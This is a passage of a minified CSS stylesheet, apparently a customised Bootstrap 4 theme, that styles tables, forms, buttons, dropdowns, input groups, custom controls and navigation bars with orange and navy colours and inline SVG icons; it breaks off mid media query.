.table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#102747}.thead-default th{color:#bdbdbd;background-color:#f6f6f6}.table-inverse{color:#fff;background-color:#102747}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#fff}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#bdbdbd;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#bdbdbd;border-color:#ffdcb7;outline:none}.form-control::-webkit-input-placeholder{color:#edeeee;opacity:1}.form-control:-ms-input-placeholder{color:#edeeee;opacity:1}.form-control::placeholder{color:#edeeee;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f6f6f6;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#bdbdbd;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.37rem;padding-bottom:.37rem;margin-bottom:0}.col-form-label-lg{padding-top:.62rem;padding-bottom:.62rem;font-size:.9375rem}.col-form-label-sm{padding-top:.12rem;padding-bottom:.12rem;font-size:.875rem}.col-form-legend{font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.form-control-static{line-height:1.25;border:solid transparent;border-width:.065rem 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.5rem}.form-check.disabled .form-check-label{color:#bdbdbd;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .5625rem;background-size:1.125rem 1.125rem}.has-success .col-form-label,.has-success .custom-control,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%234cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .col-form-label,.has-warning .custom-control,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .col-form-label,.has-danger .custom-control,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{font-weight:400;line-height:1.25;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:.065rem solid transparent;padding:.5rem 1rem;font-size:1rem;transition:all .2s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 2px rgba(254,159,56,.25)}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}.btn.active,.btn:active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{background-color:#fe9f38;border-color:transparent}.btn-primary:hover{color:#fff;background-color:#fe8705;border-color:transparent}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#fe9f38;border-color:transparent}.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#fe8705;background-image:none;border-color:transparent}.btn-secondary,.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.btn-secondary:hover,.btn-tertiary:hover{color:#333;background-color:#ddd;border-color:transparent}.btn-secondary.focus,.btn-secondary:focus,.btn-tertiary:focus,.focus.btn-tertiary{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.btn-tertiary:disabled,.disabled.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.show>.btn-secondary.dropdown-toggle,.show>.dropdown-toggle.btn-tertiary{color:#333;background-color:#ddd;background-image:none;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#2aabd2}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 2px rgba(76,187,108,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;background-image:none;border-color:#389252}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 2px rgba(255,154,82,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ff9a52;border-color:#ff9a52}.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;background-image:none;border-color:#ff7615}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 2px rgba(255,76,76,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;background-image:none;border-color:#ff0f0f}.btn-outline-primary{color:#fe9f38;background-image:none;background-color:transparent;border-color:#fe9f38}.btn-outline-primary:hover{color:#fff;background-color:#fe9f38;border-color:#fe9f38}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 2px rgba(254,159,56,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#fe9f38;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary:active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#fe9f38;border-color:#fe9f38}.btn-outline-secondary{color:transparent;background-image:none}.btn-outline-secondary,.btn-outline-secondary:hover{background-color:transparent;border-color:transparent}.btn-outline-secondary:hover{color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 2px rgba(0,0,0,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:transparent;background-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary:active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 2px rgba(91,192,222,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info.active,.btn-outline-info:active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 2px rgba(76,187,108,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#4cbb6c;background-color:transparent}.btn-outline-success.active,.btn-outline-success:active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 2px rgba(255,154,82,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ff9a52;background-color:transparent}.btn-outline-warning.active,.btn-outline-warning:active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger:hover{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 2px rgba(255,76,76,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ff4c4c;background-color:transparent}.btn-outline-danger.active,.btn-outline-danger:active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-link{font-weight:400;color:#fe9f38;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#e87901;text-decoration:underline;background-color:transparent}.btn-link:disabled{color:#edeeee}.btn-link:disabled:focus,.btn-link:disabled:hover{text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:18rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#102747;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#f6f6f6}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#102747;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#0b1c32;background-color:#f7f7f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#fe9f38}.dropdown-item.disabled,.dropdown-item:disabled{color:#edeeee;cursor:not-allowed;background-color:transparent}.show>.dropdown-menu{display:block}.show>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#edeeee;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group,.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-.065rem}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group-vertical{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-.065rem;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.input-group .form-control{position:relative;z-index:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#bdbdbd;text-align:center;background-color:#f6f6f6;border:.065rem solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1}.input-group-btn>.btn+.btn{margin-left:-.065rem}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-.065rem}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-.065rem}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;min-height:1.5rem;padding-left:1.5rem;margin-right:1rem;cursor:pointer}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#fe9f38}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 1px #fff,0 0 0 3px #fe9f38}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#fff5ea}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#f6f6f6}.custom-control-input:disabled~.custom-control-description{color:#edeeee;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#fe9f38;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-controls-stacked{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.custom-controls-stacked .custom-control{margin-bottom:.25rem}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.25;color:#bdbdbd;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:.065rem solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#ffdcb7;outline:none}.custom-select:focus::-ms-value{color:#bdbdbd;background-color:#fff}.custom-select:disabled{color:#edeeee;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;margin-bottom:0;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;height:2.5rem;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#bdbdbd;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid rgba(0,0,0,.25);border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#bdbdbd;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.25);border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5em 1em}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#edeeee;cursor:not-allowed}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f6f6f6 #f6f6f6 #ddd}.nav-tabs .nav-link.disabled{color:#edeeee;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#bdbdbd;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-item.show .nav-link,.nav-pills .nav-link.active{color:#fff;cursor:default;background-color:#fe9f38}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:.5rem 1rem}.navbar-brand{display:inline-block;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{-ms-flex-item-align:start;align-self:flex-start;padding:.25rem .75rem;font-size:.9375rem;line-height:1;background:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}.navbar-toggler-left{position:absolute;left:1rem}.navbar-toggler-right{position:absolute;right:1rem}@media (max-width:575px){.navbar-toggleable .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable>.container{padding-right:0;padding-left:0}}@media 